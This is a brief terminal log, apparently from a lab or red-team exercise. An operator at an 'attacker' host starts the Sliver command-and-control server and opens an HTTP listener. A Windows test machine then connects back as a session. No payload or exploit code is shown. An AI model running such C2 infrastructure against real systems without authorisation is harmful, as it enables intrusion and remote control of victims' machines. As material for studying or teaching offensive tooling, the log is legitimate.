 Keyboard interrupt received, exiting.
root@attacker:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain indestructible
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session a9f2a12b FIT_PROMPT - 192.168.5.137:50705 (WinDev2401Eval) - windows/amd64 - Thu, 22 Feb
2024 16:25:02 UTC
[server] sliver > _